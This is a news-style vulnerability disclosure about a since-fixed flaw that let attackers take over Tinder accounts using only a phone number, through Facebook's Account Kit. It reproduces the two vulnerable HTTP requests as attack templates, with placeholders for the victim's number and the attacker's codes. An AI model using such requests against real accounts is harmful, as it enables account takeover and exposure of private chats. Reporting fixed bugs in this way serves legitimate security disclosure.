Hackers Could Break Tinder Accounts With Just A Phone Number
Tinder left vulnerability to allow hackers hack into your tinder account With Just A Phone Number.
As Tinder is known for the world’s most popular app for meeting new people. It is a location-based social search mobile app that let users like or dislike other users and allows users to chat if both parties agree.
Tinder accounts are managed by Facebook’s Account Kit system, Thus Account Kit vulnerability exposed users’ access tokens making them accessible through a simple API request with an associated phone number.
Considering the basic login concept i.e when user login from another device a notification is sent to the associated registered number. It means when someone with a wrong intention will try to access an account the user will get the notification of it.
Attack summary

The user will directly click on the option, Login with Phone Number on tinder.com and then the user will be redirected to Accountkit.com for login.
If the authentication is successful then Account Kit passes the access token to Tinder for login.
Now, the Tinder’s login system wasn’t verifying access tokens against their associated client ID with the OTPs, which meant anyone with a valid access token could take over an entire account.
Using this two vulnerability, an attacker would get complete control of the target account with full access to the user’s profile and chats using a phone number.
Vulnerable API of Accountkit
POST /update/async/phone/confirm/?dpr=2 HTTP/1.1
Host: www.accountkit.com
new_phone_number=[vctim’s phone number]&update_request_code=c1fb2e919bb33a076a7c6fe4a9fbfa97[attacker’s request code]&confirmation_code=258822[attacker’s code]&__user=0&__a=1&__dyn=&__req=6&__be=-1&__pc=PHASED%3ADEFAULT&__rev=3496767&fb_dtsg=&jazoest=
Vulnerable API of Tinder:
POST /v2/auth/login/accountkit?locale=en HTTP/1.1
Host: api.gotinder.com
Connection: close
Content-Length: 185
Origin: https://tinder.com
app-version: 1000000
platform: web
User-Agent: Mozilla/5.0 (Macintosh)
content-type: application/json
Accept: */*
Referer: https://tinder.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
{“token”:”xxx”,”id”:””}
The bug has been fixed now by the engineering teams of Facebook and Tinder. Anand Prakash(CEO/Founder) of Appsecure exposed a vulnerability in software and awarded by $5,000 and $1,250 through the companies with respect to bug detection programs.
Appsecure, The company is appreciated for its end to end security resource, distinguishable penetration testing services alongside prominent vulnerability assessment.